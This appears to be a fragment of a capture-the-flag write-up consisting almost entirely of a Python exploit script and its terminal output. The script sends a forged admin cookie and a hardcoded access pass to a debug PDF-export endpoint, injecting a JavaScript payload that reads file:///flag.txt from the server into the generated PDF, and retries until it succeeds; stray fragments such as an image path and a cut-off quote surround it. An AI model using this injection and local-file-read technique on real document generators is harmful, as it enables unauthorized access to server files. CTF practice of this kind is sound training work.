 import requests
from colorama import Fore, Back, Style
endpoint = "http://94.237.61.242:31604/document/debug/export"
cookies = {"user":"eyJ1c2VybmFtZSI6ImFkbWluIiwiaWQiOjF9-27f4b1853e1b0d627fb881ec0924021030bd707dba1a699dbdc0ddcfcce71371"}
payload = """<script>
xhr = new XMLHttpRequest;
xhr.onload=function(){document.write((this.responseText))};
xhr.open('GET','file:///flag.txt');
xhr.send();
</script>
"""
access_pass = "6884"
data = {
"access_pass":access_pass,
"content":payload
}
while True:
response = requests.post(endpoint, cookies=cookies, data=data)
if response.status_code == 403:
print(Fore.RED + "Status: Failed" + Fore.RESET, end="\r")
else:
print(Fore.GREEN + "Status: Succeeded" + Fore.RESET)
with open("flag.pdf", "wb") as file:
file.write(response.content)
break
LINUX™
ome, the more you are able to hear”
┌──(root㉿kali)-[/home/mercury/Desktop]
└─# python3 exploit.py
Status: Succeeded
┌──(root㉿kali)-[/home/mercury/Desktop]
└─#